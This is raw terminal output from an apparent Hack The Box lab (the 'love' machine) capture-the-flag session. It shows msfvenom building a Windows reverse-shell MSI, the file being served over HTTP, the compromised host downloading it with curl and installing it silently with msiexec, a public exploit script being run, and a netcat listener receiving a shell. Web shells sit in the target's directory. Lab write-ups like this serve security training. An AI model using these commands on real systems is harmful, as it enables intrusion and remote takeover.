 C:\xampp\htdocs\omrs\images>curl.exe 10.10.16.203:9000/reverse.msi -o rev.msi
curl.exe 10.10.16.203:9000/reverse.msi -o rev.msi
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  156k  100  156k    0     0   156k      0  0:00:01  0:00:01 --:--:--  105k

C:\xampp\htdocs\omrs\images>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30

 Directory of C:\xampp\htdocs\omrs\images

08/07/2021  12:37 AM    <DIR>          .
08/07/2021  12:37 AM    <DIR>          ..
08/07/2021  12:35 AM             5,632 D3fa1t_shell.exe
05/18/2018  08:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  03:53 PM                 0 index.html.txt
01/27/2021  12:08 AM               844 index.jpeg
08/24/2017  04:00 AM            26,644 profile.jpg
08/07/2021  12:44 AM           159,744 rev.msi
08/07/2021  12:35 AM             6,492 shell.php
               7 File(s)        203,596 bytes
               2 Dir(s)   4,021,088,256 bytes free

C:\xampp\htdocs\omrs\images>/quiet /qn /i setup.msi
/quiet /qn /i setup.msi
'/quiet' is not recognized as an internal or external command,
operable program or batch file.

C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i setup.msi
msiexec /quiet /qn /i setup.msi

C:\xampp\htdocs\omrs\images>msiexec /quiet /qn /i rev.msi
msiexec /quiet /qn /i rev.msi

C:\xampp\htdocs\omrs\images>
Shell called check your listiner
finish

┌──(jon㉿JonKali)-[~/Desktop/htb/love]
└─$ python3 49445.py
Start a NC listner on the port you choose above and run...
Logged in
Poc sent successfully

jon@JonKali: ~/Desktop/htb/love 111x26

┌──(jon㉿JonKali)-[~/Desktop/htb/love]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.203 LPORT=1337 -f msi -o reverse.msi

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: reverse.msi

┌──(jon㉿JonKali)-[~/Desktop/htb/love]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.239 - - [07/Aug/2021 10:18:51] "GET /reverse.msi HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.

┌──(jon㉿JonKali)-[~/Desktop/htb/love]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.16.203] from (UNKNOWN) [10.10.10.239] 64490
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>